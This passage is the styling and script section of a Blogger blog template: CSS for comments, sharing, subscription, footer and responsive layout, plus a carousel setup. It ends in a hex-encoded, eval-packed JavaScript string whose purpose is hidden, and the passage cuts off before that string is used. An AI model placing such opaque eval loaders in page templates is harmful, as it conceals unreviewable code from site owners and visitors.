font-size: 20px;
}
.footer-meta {
padding: 10px;
}
/* ######## Share widget Css ######################### */
.footer-meta .share-box {
position: relative;
padding: 10px 0;
text-align: center;
}
.footer-meta .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0 0 10px;
position: relative;
}
.footer-meta .share-title:after {
position: absolute;
left: 50%;
margin-left: -5px;
bottom: -5px;
content: "";
display: block;
width: 0;
height: 0;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-top: 5px solid #eee;
}
.footer-meta .share-art {
float: none;
clear: both;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.footer-meta .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.footer-meta .share-art a:hover{color:#fff}
.footer-meta .share-art .fac-art{background:#3b5998}
.footer-meta .share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.footer-meta .share-art .twi-art{background:#00acee}
.footer-meta .share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.footer-meta .share-art .goo-art{background:#db4a39}
.footer-meta .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.footer-meta .share-art .pin-art{background:#CA2127}
.footer-meta .share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.footer-meta .share-art .lin-art{background:#0077B5}
.footer-meta .share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
/* ######## Comment Form Widget ######################### */
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments{
clear:both;
margin-top:10px;
margin-bottom:0;
background: #ffffff;
border: 1px solid #eaeaea;
}
.comments h4{
background: #ffffff;
color: #333333;
border: 1px solid #eeeeee;
border-top: 3px solid #8E2DC3;
border-bottom-color: #e9e9e9;
font-size: 18px;
padding: 18px 30px;
letter-spacing: 1.5px;
text-transform: capitalize;
position: relative;
text-align: center;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0 15px;
}
.comments .comments-content .comment-thread ol{
text-align:left;
margin:13px 0;
padding:0
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:6px;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border-left:3px solid #ddd;
border-top:1px solid #DDD;
border-right:1px solid #DDD;
border-bottom:1px solid #DDD;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background:#fff;
border:1px solid #DDD;
padding:15px;
margin:0
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background: #8E2DC3;
color: #fff;
font-size: 11px;
padding: 2px 5px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Subscribe Css ######################### */
.featuresub {
margin:0 auto;
}
.sub-wrap {
position: relative;
padding: 20px 0;
background:#8E2DC3;
overflow: hidden;
border-top: 4px solid rgba(228, 178, 0, 0.39);
}
.subscribe-wrapper {
color: #fff;
font-size: 16px;
line-height: normal;
margin: 0;
text-align: center;
text-transform: none;
font-weight: 400;
width: 100%
}
.subscribe-form {
clear: both;
display: block;
overflow: hidden
}
form.subscribe-form {
clear: both;
display: block;
margin: 0;
width: auto;
overflow: hidden
}
.subscribe-css-email-field {
background: #fff;
color: #000;
margin: 10px 0;
padding: 15px 20px;
width: 35%;
border: 0
}
.subscribe-css-email-button {
background: #fff;
color: #000;
cursor: pointer;
font-weight: 700;
padding: 14px 30px;
margin-left: 15px;
text-transform: none;
font-size: 16px;
border: 0;
border-radius: 3px;
transition: all .6s;
}
.subscribe-css-email-button:hover {
color: #555;
}
#subscribe-css p.subscribe-note {
margin: 16px;
text-align: center;
color: #fff;
font-size: 180%;
font-weight: 400;
line-height: normal;
}
#subscribe-css p.subscribe-note span {
position: relative;
overflow: hidden;
font-weight: 700;
transition: all .5s;
}
#subscribe-css p.subscribe-note span.itatu {
font-style: italic;
color: #fff;
text-transform: lowercase;
font-family: Handlee;
}
#subscribe-css p.subscribe-note span.itatu:before,
#subscribe-css p.subscribe-note span.itatu:after {
display: none
}
#subscribe-css p.subscribe-note span:before {
content: '';
position: absolute;
bottom: -2px;
left: 0;
width: 0;
height: 3px;
margin: 10px 0 0;
background: #fff;
transition: all .5s
}
#subscribe-css:hover p.subscribe-note span:before {
width: 100%;
}
/* ######## Instagram Widget Css ######################### */
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:16.666%;display:inline-block;margin:0!important;padding:0!important}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.featureinsta {
margin: auto;
position: relative;
transition: all 1s ease;
height: auto;
overflow: hidden;
}
/* ######## Footer Css ######################### */
.foot-bar-social {
padding: 10px 0;
}
.foot-bar-social li {
padding: 0;
display: inline-block;
float: none;
margin-right: 5px;
;
}
.foot-bar-social .widget ul {
padding: 0;
}
.foot-bar-social .LinkList ul {
text-align: center;
}
.foot-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #ebebeb;
}
.foot-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.foot-bar-social .bloglovin:before{content:"\f004"}
.foot-bar-social .facebook:before{content:"\f09a"}
.foot-bar-social .twitter:before{content:"\f099"}
.foot-bar-social .gplus:before{content:"\f0d5"}
.foot-bar-social .rss:before{content:"\f09e"}
.foot-bar-social .youtube:before{content:"\f167"}
.foot-bar-social .skype:before{content:"\f17e"}
.foot-bar-social .stumbleupon:before{content:"\f1a4"}
.foot-bar-social .tumblr:before{content:"\f173"}
.foot-bar-social .vine:before{content:"\f1ca"}
.foot-bar-social .stack-overflow:before{content:"\f16c"}
.foot-bar-social .linkedin:before{content:"\f0e1"}
.foot-bar-social .dribbble:before{content:"\f17d"}
.foot-bar-social .soundcloud:before{content:"\f1be"}
.foot-bar-social .behance:before{content:"\f1b4"}
.foot-bar-social .digg:before{content:"\f1a6"}
.foot-bar-social .instagram:before{content:"\f16d"}
.foot-bar-social .pinterest:before{content:"\f0d2"}
.foot-bar-social .delicious:before{content:"\f1a5"}
.foot-bar-social .codepen:before{content:"\f1cb"}
#jugas_footer {
background-image: url(#);
background-color: #333134;
background-attachment: fixed;
transform: translate3d(0px, 0px, 0px);
background-position: top;
background-size: cover;
background-repeat: no-repeat no-repeat;
color: #BABABA;
font-weight: 300;
padding: 50px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #f4f4f4;
}
.jugas_footer_copyright {
text-align: center;
}
/* ######## Custom Widget Css ######################### */
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding: 0;
margin: 0px auto 20px!important;
max-width: 100%;
box-sizing: border-box;
}
#ads-home-top {
margin-top: 15px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #fff;
color: #878787;
float: left;
border: 3px double #eee;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
}
.cloud-label-widget-content .label-size a:hover {
color: #000;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #fff;
color: #8E2DC3;
}
.cloud-label-widget-content .label-size .label-count {
background: #F86E7D;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:64px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #555;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 2px;
font-size: 22px;
color: #f1a18e
}
.list-label-widget-content li a {
color: #fff;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: uppercase
}
.list-label-widget-content li span:last-child {
color: #f1a18e;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s;    font-family: 'Handlee';}
.PopularPosts ul li a:hover{color:#8E2DC3}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.row {
width: 96%;
margin: 0 auto;
float: none;
}
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
#nav1, #nav {
display: none;
}
.home #header-wrapper {
margin-bottom: 10px;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.nav-menu .selectnav {
display: inline-block;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
.owl-prev, .owl-next {
top: 25px;
}
#search-bar {
display: none;
}
.top-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
}
.top-bar-social li {
display: inline-block;
float: none;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.selectnav {
margin: 0 auto;
}
#header {
padding: 10px 0px 0;
}
.fot-site-name {
display: none;
}
}
@media only screen and (max-width: 480px) {
#label_with_thumbs .widget-thumb {
height: 380px;
}
.block-image .thumb, .block-image .a {
height:300px;
}
.index .post h2,.archive .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.second-meta .post-cmm {
float: none;
margin: 0 auto;
margin-top: 10px;
display: block;
padding: 0;
}
.read-more-wrap, .second-meta .share-art {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.read-more-wrap {
margin-top: 15px;
}
.about-widget-image {
overflow: hidden;
}
.share-title{
display:none;
}
.flickr_widget .flickr_badge_image:nth-of-type(4), .flickr_widget .flickr_badge_image:nth-of-type(8), .flickr_widget .flickr_badge_image:nth-of-type(12) {
margin-right: 10px;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding:0 0 10px 0;
}
.wid-thumb {
height: 300px;
}
.breadcrumbs {
display: none;
}
.subscribe-css-email-field {
width: 100%;
}
}
@media only screen and (max-width: 360px) {
#meta-post {
position: relative;
overflow: hidden;
display: block;
}
#meta-post:after {
display: none;
}
.label_with_thumbs strong {
font-size: 23px;
}
.second-meta  {
margin-bottom: 10px !important;
position: relative;
overflow: hidden;
float: left;
width: 100%;
}
.slider-con {
width: 100%;
}
.title-404 {
font-size: 150px!important;
}
.second-meta {
box-sizing:border-box;
}
.second-meta .share-art a {
margin-right: 4px;
margin-left: 4px;
}
.Header .description p{display:none}
.tag, #meta-post {
float: none;
text-align: center;
clear: both;
}
#meta-post {
display: block;
margin-top: 10px;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .featured-slider-wrap {display:none}
.archive .post h2,.index .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
.label_with_thumbs strong {
font-size: 17px;
line-height: 1.4em;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
background-color: #f8e244!important;
display:block !important;
}
body#layout #sidebar-wrapper .section {
background-color: #fff;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #5a7ea2!important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function() {
    $(".label_with_thumbs").owlCarousel({
       items: 4,
smartSpeed: 550,
                                navigation: true,
                                navigationText: ["", ""],
                                itemsDesktop: [1000, 1],
                                itemsDesktopSmall: [647, 1],
                                itemsTablet: [396, 1],
                                autoPlay: false,
                                autoPlay: 5000,
                                itemsMobile: false,
                                pagination: true,
 responsive: {
                                0: {
                                    items: 1,
                                    nav: true
                                },
                                601: {
                                    items: 2,
                                    nav: false
                                },
                                800: {
                                    items: 3,
                                    nav: false
                                },
                                980: {
                                    items: 4,
                                    nav: true
                                }
                            }

      // "singleItem:true" is a shortcut for:
      // items : 1, 
      // itemsDesktop : false,
      // itemsDesktopSmall : false,
      // itemsTablet: false,
      // itemsMobile : false
    });
});
var numposts = 8;
    var showpostthumbnails = true;
    var displaymore = false;
    var displayseparator = true;
    var showcommentnum = true;
    var showpostdate = true;
    var showpostsummary = true;
    var numchars = 100;
var _U1cfeL= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x30\x3d\x5b\x22\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x71\x5c\x5c\x31\x6d\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x63\x5c